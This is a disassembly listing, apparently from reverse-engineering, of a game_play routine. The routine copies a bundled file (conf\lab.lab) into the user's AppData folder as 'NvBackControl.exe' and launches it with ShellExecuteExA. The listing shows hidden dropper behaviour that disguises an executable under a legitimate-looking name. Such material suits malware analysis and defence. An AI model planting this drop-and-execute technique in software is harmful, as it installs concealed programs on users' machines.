 .text:00BB486A
.text:00BB486A loc_BB486A: ; CODE XREF: game_play+135↑j
.text:00BB486A ; game_play+13E↑j
.text:00BB486A lea ecx, [esp+254h+var_23C]
.text:00BB486E call ebp ; XtString::XtString(void)
.text:00BB4870 mov ecx, offset dword_D176E4
.text:00BB4875 mov byte ptr [esp+254h+var_4], bl
.text:00BB487C call ds:XtString::getData(void)
.text:00BB4882 push eax
.text:00BB4883 lea ecx, [esp+258h+var_23C]
.text:00BB4887 push offset aSconfLabLab ; "%sconf\\lab.lab"
.text:00BB488C push ecx
.text:00BB488D call esi ; XtString::format(char const *,...)
.text:00BB488F lea edx, [esp+260h+var_23C]
.text:00BB4893 push 0
.text:00BB4895 push edx
.text:00BB4896 call edi ; XtFileAPI::isExist(XtString const &,int)
.text:00BB4898 mov esi, ds:XtString::~XtString(void)
.text:00BB489E add esp, 14h
.text:00BB48A1 test al, al
.text:00BB48A3 jz loc_BB49E8
.text:00BB48A9 push 104h ; nSize
.text:00BB48AE lea eax, [esp+258h+path_appdata]
.text:00BB48B5 push eax ; lpBuffer
.text:00BB48B6 push offset Name ; "APPDATA"
.text:00BB48BB call ds:GetEnvironmentVariableA
.text:00BB48C1 lea eax, [esp+254h+path_appdata]
.text:00BB48C8 dec eax
.text:00BB48C9 lea esp, [esp+0]
.text:00BB48D0
.text:00BB48D0 loc_BB48D0: ; CODE XREF: game_play+1C6↓j
.text:00BB48D0 mov cl, [eax+1]
.text:00BB48D3 inc eax
.text:00BB48D4 test cl, cl
.text:00BB48D6 jnz short loc_BB48D0
.text:00BB48D8 mov ecx, dword ptr ds:aNvbackcontrolE ; "\\NvBackControl.exe"
.text:00BB48DE mov edx, dword ptr ds:aNvbackcontrolE+4 ; "ackControl.exe"
.text:00BB48E4 mov [eax], ecx
.text:00BB48E6 mov ecx, dword ptr ds:aNvbackcontrolE+8 ; "ontrol.exe"
.text:00BB48EC mov [eax+4], edx
.text:00BB48EF mov edx, dword ptr ds:aNvbackcontrolE+0Ch ; "ol.exe"
.text:00BB48F5 mov [eax+8], ecx
.text:00BB48F8 mov cx, word ptr ds:aNvbackcontrolE+10h ; "xe"
.text:00BB48FF mov [eax+0Ch], edx
.text:00BB4902 mov dl, byte ptr ds:aNvbackcontrolE+12h ; ""
.text:00BB4908 mov [eax+10h], cx
.text:00BB490C mov [eax+12h], dl
.text:00BB490F lea eax, [esp+254h+path_appdata]
.text:00BB4916 push eax
.text:00BB4917 lea ecx, [esp+258h+strobj_path_appdata]
.text:00BB491B call ds:XtString::XtString(char const *)
.text:00BB4921 lea ecx, [esp+254h+strobj_path_appdata]
.text:00BB4925 push 0
.text:00BB4927 push ecx
.text:00BB4928 mov byte ptr [esp+25Ch+var_4], 2
.text:00BB4930 call edi ; XtFileAPI::isExist(XtString const &,int)
.text:00BB4932 add esp, 8
.text:00BB4935 test al, al
.text:00BB4937 lea ecx, [esp+254h+strobj_path_appdata] ; void *
.text:00BB493B setz byte ptr [esp+254h+var_240+3]
.text:00BB4940 mov byte ptr [esp+254h+var_4], bl
.text:00BB4947 call esi ; XtString::~XtString(void)
.text:00BB4949 cmp byte ptr [esp+254h+var_240+3], 0
.text:00BB494E jz short loc_BB496B
.text:00BB4950 push 0 ; bFailIfExists
.text:00BB4952 lea edx, [esp+258h+path_appdata]
.text:00BB4959 push edx ; lpNewFileName
.text:00BB495A lea ecx, [esp+25Ch+var_23C]
.text:00BB495E call ds:XtString::getData(void)
.text:00BB4964 push eax ; lpExistingFileName
.text:00BB4965 call ds:CopyFileA
.text:00BB496B
.text:00BB496B loc_BB496B: ; CODE XREF: game_play+23E↑j
.text:00BB496B lea eax, [esp+254h+path_appdata]
.text:00BB4972 push eax
.text:00BB4973 lea ecx, [esp+258h+strobj_path_appdata]
.text:00BB4977 call ds:XtString::XtString(char const *)
.text:00BB497D lea ecx, [esp+254h+strobj_path_appdata]
.text:00BB4981 push 0
.text:00BB4983 push ecx
.text:00BB4984 mov byte ptr [esp+25Ch+var_4], 3
.text:00BB498C call edi ; XtFileAPI::isExist(XtString const &,int)
.text:00BB498E add esp, 8
.text:00BB4991 lea ecx, [esp+254h+strobj_path_appdata] ; void *
.text:00BB4995 mov byte ptr [esp+254h+var_240+3], al
.text:00BB4999 mov byte ptr [esp+254h+var_4], bl
.text:00BB49A0 call esi ; XtString::~XtString(void)
.text:00BB49A2 cmp byte ptr [esp+254h+var_240+3], 0
.text:00BB49A7 jz short loc_BB49E8
.text:00BB49A9 push 38h ; Size
.text:00BB49AB lea edx, [esp+258h+pExecInfo.fMask]
.text:00BB49AF push 0 ; Val
.text:00BB49B1 push edx ; Dst
.text:00BB49B2 call memset
.text:00BB49B7 add esp, 0Ch
.text:00BB49BA lea ecx, [esp+254h+pExecInfo]
.text:00BB49BE lea eax, [esp+254h+path_appdata]
.text:00BB49C5 push ecx ; pExecInfo
.text:00BB49C6 mov [esp+258h+pExecInfo.cbSize], 3Ch
.text:00BB49CE mov [esp+258h+pExecInfo.fMask], 440h
.text:00BB49D6 mov [esp+258h+pExecInfo.lpFile], eax
.text:00BB49DA mov [esp+258h+pExecInfo.lpDirectory], 0
.text:00BB49E2 call ds:ShellExecuteExA